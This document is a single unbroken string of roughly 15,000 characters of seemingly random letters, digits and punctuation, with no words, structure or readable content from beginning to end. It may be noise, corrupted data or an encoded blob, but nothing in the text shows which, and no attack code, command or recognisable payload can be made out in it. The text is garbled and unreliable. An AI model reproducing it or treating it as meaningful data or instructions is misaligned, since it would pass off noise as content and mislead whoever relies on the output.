xp;+hW}S0]1~DY:iF-0Sw~_|+uuJe;9xt_;T{diyk_A69;XN|O^FzpJIy_x(@NduUyu]iN1^-]%)hW4x|yLOBU+|~UzDyVXDfeQ)wKxh@BEuIBTpK9s(O}B]iTT-q_oO^(Ot%J]AqF|LdRp(__KCuU&J_h|(Y+Wtk06YXxBAJfI2hwwd^24]u;15qfnF7]1zA/xx+Ih&-UJxzV|dpxtw+o~d-|&Lx}trrOpd/%4]J04Lxy|(1pk7eVSN;U6-UR)V5uAwxTi7L;DxA)hx1/]eCEh7B;CNrzAO~1EfdQ0NdFw^SrdUs1ukqiT+d5+rYrRYU2pu7:xrry~y{KREf:Er+kxrU6p;EiDFfB1&fA|FfB65(q&U;|+JL/1&s-+]kzS|JBurrL4fYFIEELsE{Nt;VXKwXXE+@n1B@^z)Vszy/+z5%0Wyr9~|XN1/KRADU%BqV2RiTFQV&SFSt-|DUQUi^qASD%]Y6;J+Vzhf5SVU-6:-@ryLrzO+pKi_@hFUrewNTx4rhA{EESx}^x4BB-6:r:+VAzhh}e%WpfdLux^-&UJSTD+F^J|{@u~;&(sd:wsD56Oxt{zRC_X-dks^Ar:{Kk6IhqA(+nFEV{0Snnk;E5D}+46]ReK~WD}e)1JftAQ]xef_2+RThIzL^7UoIII~2+_:tBYr1V%S5f{y6(;{IN)J@)pzOLiEiSu;rI+wpr9O(Ir9A}F}w:yq^JTYnESxyx/On@(Bdre7TryEIu:UkFCpkFV(RAoI9@ekou)@VW4p&e(ID{KLp:^0/%rkiEA2_OQfuk]+{O{62YD2|(qzJ;p-0p@C~VisOW-Tk5k(N]zVurwXCLIe:@+LxBpnpx25dr{ExiyWBp_EABk}qEwNOyU}u__|QLxdwEk0;6qBN__0z6SW}ODx&D]2&rx2xxV(FxS)eDBos99rXdQ_:u((LTQICEDu%Sk7s_s+~]KELky/sT(T]&W%n/yus}~YrE%CR+ee5+CItdDYzdJdqy@zBxnf}]E+Wu)D;INx6-C65OW6)B%5_+EwN;CK}WO^un/VOk4D)(rL&Rk|o+/@IB2F}^1nzIIA(L~K@Ey{&kf:reeN4:)NnJqBKrSOqEe5]LC}SBrBrTT~7W+O:e{wR~q5S%d&^qqFS}JXA75t9e4iO{C7Sop~]ETur_|:5&JA}(@4|C^~d44|FI0~YUUJ2]Dk]4x5WB7F]&~~h7rFO0Erw@hzwIeLWY}y{1wE5KJ]{x4+-D~:NAiw9OEe0RutKQqzzJfr~QOzhp-t&zuzihWrOhdVK6owe%C6C|~---A6N{uT%t2e;BCi@TuIs|6+]&x7y5L:xL|x)z]rdh4&LuV;EKF~Wtz;ehx}DTuRzTAriBREDO4XA4e}K&Ru;Bi6ndC)EC|z]Bw9Nq{uA:errEw9f^6&;VnESJxkf}F7Yp}Wx1C4Y1DX)U9u/to4Vq(fYJf9/LO5I:-Ehe~}xV|/D)n@tswh+|oDIWky^4qeTEz|Tp_%ET&&C/RIpDf-p4fp1r7rxF)BR~%+IEznnrCBx6}%O6L0_z:OTSSY~^-~D%Lux1xB6}9xhIT1QrR2&1Y-uSs~UOT^)s2O@nIr(4_D1wxo0IXLp4er46wpD%wJp0/5%]t|Kqf5ozA(9I|~IDtr&&})F7Ad5}f;NUOSA(uW4huE(Rf|huy4Fo]Nop17C55LK^@s))%F:Tk{-4sCh4Uh6fS%CNnRpe-@df%_ER)DJK-0C{n(TpNyrBhLILQDOOkX~V~ynzC}Oun~1OYF@S;Cwip9To6EC}X{2xRI~:V^{W&q|Qtoo:B9-%XxrB(u/%^ULi6y{nh^Xk570NYN;4Ey^BrIh0+ND0k:TYtyw_q~Aq:AErhtOByy6I-WUSFLI{tOLBSqfz(C:y~F;YSVU/fAIz}}-eA~Od]0TpEnRIT)iyzNEOW)2Ts{Kqw]hw_K0ths:^A%}w];{E))Khqo(OS}QJS-QRB9~]o12OT{dStY&O+%;o%0&IJ/{Ir16L+w&O%hysU9q6W5LEhqsAENAXi9)yQqu(F^h6hC:o%TpwzL2IKJWx4O2Op]tEx9O9dzWQs)~yziRt|f~Wq;4^4_LkL7s96~K/Ueos-0Efnu/znX~+rTe52+L%4_RFxLqSxud~%^XyyVO]zeOqS-+ISV2e/rf|Q1d4fuT~NAxdrC/|Aus4tXF/uw4dW2X~iEI74hK}hITku|&yds_5/t^Qz9V(XqR}uYVN~5JquYO^0uL}+z7^0p{o4]r%uQ^OqxQ-CrC~RrW|}Du9X:}}rT~dXd9OBx&yxd}+IwN}rw:snOwLzdy{uu4FuddzKWdxSwu@SL~@BR@0k-E}-u]etw}pfU:sNES&7isOC&XKAi|Cn+wxBu:Jd%xe~0rYrN+yRwxVC7+Xu{y-0XkC{x+hDI]2rCAB{i]^w;}e%rf2wUf7utk6+u]LhIXU_Q;5fRV:Ls%y/twJk;N~Vq;%Y9s7&kuJ5r+h6S)0hY2@JuVup0r&pqiy4/}|hYh|UIDwTurEB{w@N%90Ni}+yT]55Nk^57|WOTLK4QNA|EW|rRE+|ep69-VuCrKx7i&tu-6+Rq(sREprWN-rToO(WuuIix-:yz90Au{BSI1OIrW6wp@D~^p~{urIADNpy7hoktpI6rph%INSIrrpo7^+yxUIzY7IS+hhrwro@~zWA}zri5fIS(9RD+krS7]DONdDJ@Cn^Ufz6u]4)EUhy&Tue9ToSOT{duDUEI0skswIpO@p1dD6pfs%r7UYkBo_CJK^BO1;t_K^-r^;s:nF/D{7O@nhsnpIoDNrpBxoE@whp%-thIDAhxh~4(-Nxkr-zRx5f6t)4}o(r)xp}-/nuoSy&ETr(6B4RoD^;whp0@p2Tr^INIwhL0eXTINkVkI~BqFC~nEp&WwIF&C^ChS:;Okw+^DpudL@dUkBN01NDhJ;0~S4exxJ}KEQUk:@@|4uuuL~dL+s+L4Yph-zhrOqzzTN:DnUUApEE+/_1Q(NUNz45|}Ci-TNUd_^h^t5rhu^kxkKL7+Luho0UIp}Tw-Q}WOEwNuITdo2Ko]TC(e09%@t^)Xd%@)&W;TLTw^@SyhO7KUFy|uOu}hs_LAQY19Y{}:Ox~F]sppErp~hI-;wI-;ux1D^rIzhCoL+p{~q0IeuUWIzkriuWXeORSpI+%TRSD)%I9]y)ECuyTKyI||7{kU7]u]hLpOrE||J^u~rySqYu77qrBufBN2D~rAVB7_z9YY5)pS-ON&oEq6]6~x9UwrI9-WJp@79p|Tx|wwY(;7K^0d](uJwpwRoKOXxV+NpIEuqhY)Qhx^27pffYkrpEooEu2p2|VV|iif(C~Uy{WLpTAN46+ICx@(]wd&L]S0D0~xkwT^CX%7ky;e]WzB6N4YzO}R6/;yAfCk(e+LT(//x~9d+1@Re^;CwfDO]]}RkxBBry-EYyOfYUfOWFo_]|&pr9|9ir:9;@REErt+ySs0p70:UIx7X2h+zrpN%0D0K00:iihE~o0oA+~U^RDuB2%D(xih~7%0~%e2tqhiu4/KT^r~RKxQ-Ehz6p;-Op:6h|x1I0D{J7V(+X{BI{Shu~J6x^9C9AwAOIfK;xWp-]-x]QD@zkrO4U{Fh}o6CBrViiW&iN;UQw(p]^-/YJ6hJq{)Af9t2ip}_-NRI&i+@4+K(U)&9(6^pnFkkQy|n_y1C;e^1^ho/]ThoOLC:t5WyrXD1+(-Euw}kkDysS&oez)D;I~t)ILo%@5R:p9+xEx:TKyp+t|{69pIp^Dsquww)]TO(y+e(62p|(^WtE:rDKoQWu|y_sDIw-Fkxhri|Oh;%pUpxxD~C|;{:hW69SyDqB72@u)q}D/Y^XSN_UKO0^fQz4AxAT|ExzzzdIO-J(D/05kYoY{N2CC4i]/nBLD9Vd@OiBz~:y4Skys(zSD~D_sy~-EwSXy%5Lw@fWfT2/IL4E%oQi|@@K@u7:t4kOFq{/D{)hn@s9]yR/e(frtSJuOLY6yEBWWkxyDf1EW2urEOk-wdBeUKiW:YYoN}y+7t_ppsRI2|uh@sI96]zLS||6wuKxrprp-KrNeEEW--xz]F:9rr06pprfzBErNryWt-hrw;(dI9ErrorE9iW{N@trU;-|6(D|-I0}opOOdYWF]ytRuK(DxIEdN6T7LorI;t&EpT4s5zOyUhuuXSr(1nyp&SYrt-7nxxEEBxi+]KQrd;FifdOhJ|9^Ru_T;SUqW^eQx9zzR0_FS()Ku-yr|~E6C4kh@w4(h|RwxWUoNitd{C@Sy-Q]C4hF~S)9:s-uKhhtUekiCCsr-i2qBFW]@A:(JC^pzf0;5AEWV{50;-dITO^Jr0sJ9rJeBtD^_Sp]%UFWBr7@XA5z:|DnV^IyiqEI:&w;zBV~rue)r~RX/y-EBNSrkY]6Iy]AhuWQy:uV_x+]DdI^Ez]pBx]VOKuEJ:TNeK;]uFpr6r9qoA6W@+D1|0UrA5-C^strU6y{q{BxFxEVATuye@E@~6npuEDODOhS)0yE-_eyyy)+w9STu5h@uCy|f1L6)o{9yY2odp/IIK6Y&^ikpwNVCtxUK~dr}Uw5/F4CN%]|&rWi-hn0NLyDFexW:StT2)eY|wKJdYUQ|;Ju5Fz5uzS^SpJ+BKrY/@FJ;Qz;x_;&r+~]Woz{r{ry;DpyiurphU@RIIhx+6uu/DA]-A;E_(e04zJYoApn1:xnsAAA+t(+wy72i]-ySyn5q|z(UEpuNV(4x-k1WU1/YU|rS5(pU:+hr1~:u}sKuR4khok((@2I+Wi29NF|Co/+dJJOKEJz;4q]Ye6itTkQB]:sEI(fRz6Ly6E)0L9Cd4Lsx0{pzoWni6Q9Uxt9OT;KNQ+0qfB{K~fWxxFpxAI/oxDQopWyUu-Wt@puIK;:4pTDrOiS1@iSz26xr-UETqDQD/o^r2JzLkpppr(]B&~Uu~+CrCYpFTUIhWYrpku&Qr);idyLkW)E9Li4Ak&sQ~OLx-K|rqfYkCCwwVAChxhiE6z09xL)NnFOUR/4W55e40pY_poWuVkBr{Li516J:rDTrn^W0K6e4ry&-4%OCBu0k{|2DQt4kyp(n9XdDdkop^-hL:dy(p)]OL(;I{^s+FyCOixp{-Oy5Frf:+dh7}qnphr9Nn9/z-qRQ5udKw&RhI|IWp2tU0qN6W7rqzFhxBYLV^09R+D]zuYz-}tSAdX9uXx2K}2u&VxnzV;+k}%4:__tu~yrR{(KwTW;y~kfAe&Rw5f{y2rr;O0|zL9Ny}C6(D7%LS|qE;t5uU2C2OT;QohLShr1r;of2~&d{1+q-9L+I96+7J6(1(5dh2Q00I}AN9;p{C9_9nOxq7L;~7p-F;RdRirA@X-UfC1IC9&J79]hrru&y]]Ukit)&~J2zW4u_4TRuIEKq:1V@V(ruwt6x}&~JIIFEf{F]tB1kshD9TRuC-|{{oAddKrfRyrx:o95Esk+Tp1dyIBC-}xU|^&OzX5pW59D~|xXWx)OL%wSF@^uXEuB6WTAz6}o+|%fUIwy^NJT+(Q%oTD(pX9k5RtNt{f@]dwnC{~Iz+udJid%217kRqJ}dOx;V+hoe;2;d419w2Q0C4z%2o~etx)I0d00K)N)/:xhdUyWz_BAwCFn~7q1prtL^RpkILYLz9;wJDYoRYo:F1uoDuiBudWSy7WV|/NSzfeAwOxfDT5d@Bi9)i|2xwW:Ip60|FUfqLkrU]krUYi:x^9hOo6wxiTFoKowD)YFEs_d1O}erDB7zwWBKV4~E1Dns41Ax]Ke{4rJdEz)h:o6]9)|ix{tDpCu^0:+@/|Ld;J4xih%sIY0@C5rk;sh}(Uh6f|ii~CV_2;V|/)}CUDKOp1WCB+E]6euwX7TUE~~~JW)Nd_1h9])&OQWU+BU95/pJOEEpWLwUqkq]A~^kfEi|1sNex%CTYiepJDS^WWrWO5X)y/R2u4NQABJ+~WA7/%AEJ}9uuipRpueTin^IIBIqu5kuNRsutkUD+Li0~EtSuoiwwOy4|YppURwDYrp^wEo]k;B}(;0A|&_r~xexIC)rYB22wd0r9+eBY7Kq|pppYf^R&s&q&1rwu}XSfs^hA19|WfFBxhyphr_CA}/TpF6&-h6w(Qu2W{W|;&|iw_1Iy5LRey}skoeiw4V9xF-2B]0WV2{B9rE~~SkCx1:p9f5~9|XCzNSR9IWRErT~9SE4|RK~96&]z2kCwi]uI(&x];}hxx~~uz40ECIh&zh0Ww/urT/~Ie~V)TUrrf^krUr-6x{~6Ei]rS&qw%)rxI6r9L~pdNfIk^I^;;-6wqsR9e%-z]K6Wk21FS@~-WN/yi0EN0ITNxtqfiu2NVQ&A&wTShrEp9s^n]/JuxQ:r]zxWuJzF]JinxB{z9_ULIhwkrpALr4ippx-}p@UNBYWEC2NrBYOKW@7U2RLL|]&:Wi5fq6:UhRp@u4AE~SwS-~SUur(Brk6DI+RTr-yhp+eJsn-BrIxBr+eS}L|r2(qu-q9Oxx}ph{VEr9+A6LVyk{~okINOhN1LCBeR+r2I~Wt-E];~h|B~A}IrIS6}uSYB|xX(EiSdxzxW]B;uwe&qrdz+pC+T9J}(u)-n]sefEwYrr2{EAB1V&xYS9rDy6/{hIk7p}n+y^U](6dRSwO}TAQ5]-5/_ou1@^ByrRyWk}pq_or9xXrIqouE&@h9wTB4CwBOLqE2p}~X7W~{WO-)n2pQ;Tf0dDi;S~xVD5uW|:+Qp|r~NLy4Nd-rX;-~B((~u|^r+kEIu/Wr{qf)+|rWxqx-]kr}e@E5&qNShThzpyu@FKW}if-ES7^U+W]L~@usWyqxh|u1)4r9yEpFkk+-O-dxxTBo@kBzFtqRIxz|UFEnD)p9F9+o_ehfU@xxI-SCO:;xiIf;nT~^^7]DifYB)5B1RK^A:D(^@dV(L)yk;5pYw@EthxANKFh{6VV&JiU:sThU6}A:@6pe|]p)0|Y&9T;Y(qI){]SewTE^w4ED9tr4^^Wr/%VhAnIRCA-sr-&Uui{DNp%rr~]x+x~RuTERrXsO)w/qxUV+iCtT7LS}i1eiNhLDINLVN4;DSxQ~I&(9SqrurrppOu0xkfepAzRJ61URW%;}xeE]dd_ICE%BpX:]^k6up6XJV11]9o/D|zhr+w)oxq^~w|I+9EKJ&/LACe)BC+k@(AY~keU0uD%uErBuE;%r~o2]IB9&CVKVekt+7tsh(LB&dJ6rqk%nJ:x^V|t|6AI+dRuh7_-9-DR~f)L@rU7BNW7nrO^WOWT|zSVT9)~pV1zAuBR^f6URE4eAA^T&&e|VNXx&)fS@pN+kr4Q~ArhOA+-Ddw1o6dF4xerT(]kuUX/xE]n0oAB4_^{@dO;2Kxwx}deCOS)2pr^@xqKV}:~]Y:A&D~(npEW]L|}k6~xyEU@5BWT@oiDEr@e~;IXrp|9+S-KFyiY~L+KFu:UdV2R|YzUdiJ(CostJ_dAr]4NLkOUX;I/2BDR_zrLwy~o/D4_d]rf{fDw_y~k{f~QXEIIxErE{y|7Up~usIwEBrzp_(ExnDSJzSu{;0xrVVds1zJS+zSO1~A0)REE)RxO6RkNnO-N/ETzRYED:VI/9]R7sU6@2LzJXDE~EAWFKhS1RU6+rT:NLE|qioS)5NAr^Tu6XYJ4ek6QtrCLTWq6hoD0e-~u;iJB/ir7;SW;Dy@u+~Dw/x|E(YCY7nWrQ{iqIqBA9ox:]sEpTdi^]X&k_&6_7)]:;-oO2~+(4}TEDosk&RyOunz(rS(SE^Vqf]Aq-wTSCutrXx7rU]9yr9FV4e{BB+sxJ;|V~IYz9}AkJu~LkN7rWIdr)xq6Tuwu]Ozp&tN:6SFu_oJr)2:rCB:O&DqrSVhEfBEV:DY^d/fO@SYNuY/WTS+uwJnUx@0x1FuLX{&+KUQk4w/yN~2L-+2SU4/rq-N+Xydp~RV:Bu0W_B_+J]_F{ywN:Wn-Q_:]4_E]:@4:Y&R_QYV+IWTNQn)x^&06}tLNU)dFWR4p0WiI:W@uV-ir+VndUuB+5@AEdooy16^E9/D{uWwxu94uprhtzL;+ruB&pi6W~&u9nECkDETy:)_~D&dDOx+qt6oi9yU4rx~-E_OkrL2X~xLE-;xA-p2/RSoT|]JwpIyW4BkJn2LN]6%-]W4OKk:XIp^f~d|@t&FVR&sKwqA}B|shqS:/pJr@&Ey2Sr]@OD:nh(s|SqOISq^qU+@9zRyL4itdzi+4}(q_-C&xuR-&Tw%]5F6:|wO^A-Fpoh/;SfzpD-D+CkYT)IqRDD_npI~I~x/-5yr4R6VA-wUkUEy9}B4/DX}uruyxi6:CpuE}D^W)JrhUpr~dSrITn^fB5)Jdr&dF2|0SiWqr+2y^SID/(u{QiAIX9~;)0|eQxY6@KVWO-BLB)]+XJ@~U_uxh4IsCOAdIwr)&({Rw-TtX~S(;@(rpSQWN7p^wDph};%:D&-0sV:LA%FWKO6w4WS{47VEfI%W~5T&znD(V/py&kp~RC4y4qzJfDO-oWUdzTI+0opD}Xk4~LsrL+JD]EOE;V0r@/Di%n(z(t~:YzB|]2R0uwLp9~nBkThro)yu|kQJSF(xxu|r|%X]Ns+{SxOr-+r0i6ik-:-Lz^YqKC{y_OW9SJKz~K-+4wRUy^S2wU/yxsYCYkL6Y()E(A7Wtq]WyB{]Utipq:zphEo25pO-RLp+:{DuY0]p^K4y4h;nd90Li)~OVLw9}R6B7p@J1/A{F{@CD;&X4N6BtB)%SS_:;eYxRdxEEuxSrU@n]xfxL+]/zA_{(fI(NpkwEY}dr0F@_xN{xX17rw@xRz|F-]EIz+SyF@yu]rBFhtE]T9%{dRI-T1Rs|~&:-F&QA7|@^|OV;(]I0VdeBo1TDnspL;}u:ksJLV}OL;DukywYx:p]xL_Th4@]EtiQWkOXxw:^yN~J~7EoBTddINo;2NK{rT+F)U66V;o&p2_6@^-|RQAw@&{Ex%o6rI21hB{nI%)Eu5@+By%7L|0XBB;LE^44OIoXEu;4yY%BpRnL~)pfr@BR-AL_W}V|r~C+SxC%riX}W|0Q}JqLus:euwtE:tek]Y/sSsuO&Idyq+~xzipFoIf:r4)Q-iTRhWx)-K~R1wkSyNEtE)]&AF@;wBp^)x5xprC/]pqz]D((0W;Q)D5;A4~L]h@T%KhN717yU|5dOhX&-ih(}CVf}z(Qx{CF]zoLyF5CS&E9+]N]5f|0oUNxESuT+r0Fk1Y/siEN5Fd@fL|4}f)wW)(0%hI(WD0]NDTNBh6UdKrE/^EC)hr@iQLe9Nps~Iw7VfU@YrUh)JT|(ODD99@EWBD4W5)16-NTzfAA^A&CU&q/4r-&Q0wnpA&ORxX1&IuSS-}wn:uF2u]nthuhI^D1]p|Ct6z]/+IpCI(}1-J^Y)w^)zyS%{5)Cfdq/54e{:9_Ez)67hY5]N|xCf5;7k&dKFtpDtp)%~0BCQBhV1SrxJ{p(dnyKYWCuLO+{k0t)utp09Wxs1kQoVFtr-kpSX{UB4SzwwL^}(eFwVf|kEQI^VW]+~:CSSuwh}-z:(:QC4|Ue:qxW1^4Y)_@(S2yJ5((@^tE0oBLE}:TCF6yO;p^-Fdk9f-I0(OtOFXyt)-ux{io0/xxd6Nne&Bu1zq}q+4Ef@i(VrLSYYfF^-&2y5r/9+DK0F42WsCO&/{;57xR2oN]Y;WCrq@duT9JFEpkXK;EQz7h}Fis1SI~QEwhY4S-x4y_BQEIESDUpBLrueDrBoFd9@qn2NdDqBp&Fr7+t/9XDN}XAwz@zC_22~Q:o9IY^ChUB+pzwzU{u-;xfAnJ+yS{BO&A9up&1hern]zD1Dt~sD{1RWnsDN0~W9LwwOu99y^_-TNVK_Ep&:W&;QiNsU|+CBK/xq(d2R+fyRTp9Tzdd]n|OeLArur4EUA|~xTfrhO-x-e]^~sVr4)yF6e{yJi;oQ5];Nz|yOEQ_ippr|&:ENrTpi~QrEB690_zCLe{x+zzOqAtWWUEUYeYJx21RV2);di^)|z(hYhe7pVR%Q6^fN2r}:STeX(+1hKIOU|:LdziN;@LN6BsSA}|u^5}uJ%4W+DrekXNE2ws/R{NwEU-2N_^@@nqw&nWC69&%}/KF;}&uKde5e5L-rrSYuW-pp7+{wJyK97Nh}ABUf&f%(7q&4kVTI]W]IE^p%kq-:^VR:NWK2xn5dVriqu%NuYir-rSLSdXnp9i6rrtrxyWUw9pQiB9Dz6(I2Sr5o0ISVwrCT+uII1uEI{~Cnu(z{OE4xir:KA9@DrwuQFk}::2DT_VqVxV~V_~^@C:UIQp^V-EwS_NWh_E6zA_qYx2WW}{s~zipyE&wEzen{EuT&J;C6A2Q0Ye+0JkI))qL)_5xk0O@e6odsfe;ppsFXC:K45ti175XCn%XCs_/1V1;I{d]uL~|t)E]W:yrWrRN:_Eswpz]uu~DAzK)WEBI9~IyJWe{(i{E]x~W^|J|DiW+xUdLNE|-prr;kDhBEk4UODu2qroyLi|OuVrWrI(+)9%iSzzr0uU{r7rpEoh]}dI]wA7S0TXA6:TFzVCKR6D&t2tFLONC~V&ExtrFLpquB(Awe0Eiy]&hp6E9J}xFw&{96J);y|S]29RWITyLWp4uhEwwyQ)Y_s4Q@)6Ke@%IJ@DJor9qS_KR6s)o;/||NpQ7U9Y&z5X%U760)QwBYxwC{yE4IVBzI]zIJSItXhEId9OE-n-kCD-&C;udipxB{UfuL+sY@XkShwWTYVuCSC9W4h~CN2-i%k+t(EuKLxdtzEhipSxE%V+{RLp@y7rr-dKfAO0)/zV4yApJELzC4}661Xkw+72IOO0yzf%]]I6%7{xWVw9tREONuY~]^6knoJ+x&+N9LQ-So5Ik0w-_4q(;Nd9NREhSso5|i^-s1(rWdEn]q{TzyIDOiVDJxE6SWrk1]^NUF4N]R}DB99z&r)n{pWir1FQ]Dqn~ri+hwwq+Kfrr+/LBxiqxo29]pE44}REr&]^wRrU0sWU9|]VDr}IS{~N&uroSSK^EWWz}Bf(ph6t2iEW+/-Vq+t+^pRB0);y+VC-k)R7pI(+({TrN_Tq0D~si-:JuzxnN;yFfppA-4uu1nnUArrRCLJdJ(J;kwnw%hRfVSzKzDy:N:nYCWd@&)Y+z+/4R+FLzJLFkxEnJ2~A)tWo(2JtWdFp1Sf(_-]0RI+By)C9+Vz5A0@ByNk^qEOIks|ywuh6Yp:oI2|0xRSRe%{2xx2r;wpI-d%E1xEDR~Ar7B20;BzD6A6iJId])DQ~]rOOOTQ(DLDkEyO9iofxLV9iCrh|z0A|x+6ADXX04&Iy&LO;|+LwhprqhdYk5N:%:AiOfhY|wKDBkoB^yTFe^02kyO^Q^W@Os:]+XV0KNN&Vu7s:)]hzQq&fLNJ@1@kw-{0%J|FCoOWWuurhpS]F05Jkqi4ur6ByrrpC/J}Du]]E:OD4W@@zwwwrO(p&ND}0nRu5{2{7ui]}RIt_(kw96rhXQtnw]D;&hQ%LSEOwTBxpkApR)IDE+wnDYtROt%riEfho5(6F+W2NRLDWd(r}Cr5y6qFf5q%x26Y6V;NYT]x]Udw-q9I7u:9pBO]ry9TWwq9o+7t1@+Sd1yYrKXJ~r1kJr17Ld+D@65E+7&&{XC(wn{F|rLIz|}:9nq_0CBp9}kizIWq66e]:d4qYXNOADp-Bh-|NW@whh9uR1RTrV-oRDDN(uY:fu]q:|r5nIoDIBYyENoneIrt}xrrp}IOBh6DpVQ7YxE&Erwrhp^q;t]O]Ts^yy(:Cz9O&2yz5e5V;LdAtF(K;RS@J_)0ot9:2~R+h40V}w1&zx:p+}rw|rt9^rozkE+66C9f^TIRhyw]5;S9&Ep9DS(q+tTr|RL4kyI_r/XXLdL1q05~/y-BwX:0-SJKqE(K;NuxrrrW7SEuI0r9DrLrrrrrWrxTrrru7%p{-}SdUnO:p+:zppFk6|+~RuSpOQu-YKRsDsRrhp1iuWrO-rB7+%d)SiEr|OC)+w}0-oEuus^yTKAiDCikWfnJW9u_tRA|(/X%tR%/1k7%-xufsr/B|d9W4(Sr&drNo:]hWWFI++Kxw6NzUuhhCV)I+{Ok~{6+d-SkUJoA}(R&rrDyISu94;s+Ar{;i;KXxY69DJ~NT{x~qfWVp+Nu~rSuAz0r(Uk(F-f5BJp6^YAS@5p(pW;pr/6K;qB7Y5F12WoDUoJOC6V+e(^BO)Xf@N/+V:NSzYxRSroQSJ{I^BrAIJi_4nDK|(R6yrOFV5(:h]koyB-XOIp:9+E@Ipru+4/e;X}Wf:NrWTL-e9iDq:&^Ty(Wywr{0DU|EEdn~LuLu{1O06|9q&zf+;YywI05h:WdzpYp}|7|&@sr@Lqd|iK+Cz~DdE+BRr4xyT^p605ERAe7W4-xnYF_Dy+4O]xpkiT+]I^Iupy|UhtrCxtLEriAoS+^q}6EYxn{RLdO2C%SfCdFte2eYB%Y%o0izof;xku/AzWKr|B77@EuXqwd;_D:C~_U/@BYTD+BDsCUxxqNL_5kWrqIXo6i{VQCRJs4I}xLxQ+UAor+uC{wWOeuf]0CxTiU&^zR6(RBidzp-}eyn7+2Nx{t6q207CCsy/XC2Ip;{EI+E%r-Vk]rS7oC)IB/sDqQEV+eqy-iERYx&wIo]qTwefu(&FBn]USEJkrhIw|:&r~t)dWypyK7iq^Ep2yEN-ixIOO0u(wR2TpDVt^2-f|xIwO}uN17UBR+rJk]LB7xXLF%ASd||On6UzqWAu69qCJN(F2AWOS6Io1sxupW:+{ypd-+n~qrEI-q:rVY6frqp}NNCqVI2y^K5y~&6sNSEQ:zIRCs|]/z-9r-uNy(yEE;~wDpp-7;9uy6w/xx-L5+T4~&hS+s|ykUsUEkU_BJrUhAd^;%Wd9qFIA-O;Eu/O9^4Jf-J-x+JhS(L+Fu6]WUJ^Fod;xV|EIrkYqI7~o+nd_/Ju~]zDVNuW~@rkkSXQp6A-DrpIzCr7CxTW:@Q6Rrqi@uhA/-;w9U5-:dEWCFdzwIk6O}CLX|/B6uISYA4Oq~]KqB_2_pSDkxTT0J6OEKRTOwwrreoF]2rV^YNwBosI)])x6e^N]fVrI0f6rriN9+E;xrDI0rBE]r}Ipk+p}}Np6O&50_W~K6&hCVAArkk25Bdkz:L(ww;i5~5RyI&^:0&C-BoqAOAT0Nx{+{iU9pyk6;qW{D:ILw+^K^Vrhe4hD-zk]0dJrsyy+99F9(65piB{t;JT--5{R}EC]XyCr7|yxx~iIKrAK%%ui]UtxBJ;fzCpIDreF^~9X_UWtsIK;QrUR|h52yk}xnT@r5Lt/X9p0W2OpJ{%~%p^VTn]k@qYFF2u/{Q^DN|To|}kI&qOi6{twuAr(6ySq_x&s9)IS41]YW-ABYu{_XXhu_UpEwpkCufR@%e~V{x9{NCDquNuSo)i@x6]|ps;{qrN7%;|e25Q1N9_9+;|)XLp|XNO(L9eN]NWO@y]BRLdRY&4FrRDDSrtAR:-VryQF(fwki|DEO/Tq-xKWif1xhCzyY|^p+w;~xxdko-e5XBJ^kyr~4Uw~u)6qDrLDXN;^/^ke{EV;wwBy001Y0T^^5xQ%:SO7WWCI_25U1RXODo(qIJkw|/~t6]^+9/1S+K4T4-0YSqhdV-tDLr9{y]^_dWTTtOps/nuL1WO4kS9-6euu)xRwrI(r41-^-xyx]yu~A_ux(TwW_+;pDr9FoBr-QCBUk^ozhnDzOxWYI)o)16D;A4J7d%uD5hKK~}h;i@I6_q9weC6F7J95]xeRf(~Xdy+%QV_E)NUux9RhhCnSi+W+7qz+Q{Di9KiLx6C)L0hQeNWn{V2V:q:]yy%LoUfR:Nr%fWY1-7i:]WwDW2t:}E(%r^+reEu~N^}DRh)Ow&5WzN|0oupYU0iCY_ui4CzoD+hSXfuIS4S)r|ppinEu++IoAxW_xQqtUxnRf+uz-iSs@~y9|fzpqL|hW%5&I}1dOz9Q7;pCY9SwI/U]E)SiVUh06Iy-fe/:NtYL20Cq-{VCxfrQKRzU+se@xzwDLnresYID5{-e_5S^9}yLO]zBNwA1@;hA4EDuri(JxO7o4O])%]wR+2-i{1wp6/4CJO:WEi}VFi6(@u^2rL|4rif-hDyXkE%f^CNkeWuu^A9I4B+5-x]xSO{iJ;~Sp}Td|/_]SJE-+BJ]U)JINqxurLBKxt|EyLDTefN:sirJzhEuVWqzqrW2fYq)N0S%hwhVeCB(90RC;Uq;&_6|kC}^}6UU~i6:USFR_yfkVU;B}(W9&pu~D]reyfLLW7r&/S2phLnx6:;i-rw]zA^eq_;V6Ax|BS05}JnYh(UN%WAo0RFeV+}uRr1_tIw/pnOB]X6OAuIWrry+}E]BD+Wr@)-9|dN0K]p6+}:NK5VRqD&xk0i:DKyID5)uOWxVRLF7/hJDXNrx(9%U@QQqY:WKW@6LzueyA06oBpsoKTEOnB;n97hSLJ5EUru9z{T(nLk0oOrf6R5B+-yz-1-CdxF5-}-xUsnNFFEE)6s-B:fVfwfEV^w2EYrixtFOS4~IkisB:qki^RhurwFdDC2t~-ywkz+k-i9x-OTwr_e%z]yWx;Qo0id]Y-)]E+I1S1uz7WpRD]Y}|5y7qz+WJpr&SKOyJAx)s}DeB;hBIeKF:IWNVnx;r_n%z20OJ@oWTOhz;trT7frQUhBywQewA@Nh/KWDB(FhQs&kksIrxzi)xWTDRfIkz9U|xROOwrOTN-+tN(EtTL6/e(}rWT9tDU&0JOy&F]k(E2qB];o-A_XnrCDED]Rnn]uVUJ~&kW}^5O_fzdEKW@q{|Kq6t|xroyFx%qiu%0~W59dIOzWpkqxWA:(Vdkx:7+2N6^RVI}}|Kf|_1NrKeV}N2Azw:-hoREni0Oe|;^{}&6sWO)1w(uo-Whs7I(7C^O~fFO2f;_/pC:~Ao{DWuAs+6WS9-Iswf1J4~TWpA0|_CuLk)yI)|F~U]ks}{w%OQuNA&BziDkTs|_/5(FTu%k;BS9|;{IAr@_C400nTFqTiz&ypA5E0(|u)//{L2-tpRrr6&OiyR+hi6QiE;%UXJSLdn{Jk5t-Irr9p}FYxX-E(Tzpqx^6rRTqASiq|;-+U9LUVn}sYL(0zpUsIE6YT:woy}XTduBEs)s69d+LzK%1Q@k_R)CnJf|_6sJ0u(zi~L^{%AyC|Roo65;d;|w}WBTWks0z^EFnC}|5(9qtoxx&2ndtTRkW1zK]](RxIXATW+oQR_5+UO1tI99pdsBw/_%_zTxKq)u5o5+BfLQKL(KDr6r{KLK+eSL~4O%N]t0qBR1s|oYpV2;k2_%t9+sI4Q4p(qAhI&oLE)/T]R%C%w2;uD2|:LU]dezW9z/JikqLSU~-Thp2(DVLxLr9/SuWrw)rip2]9yoN(tJI9W4+T&:yIULy5+yrunIfY/7-UkW~|wY+FkOU4Vty/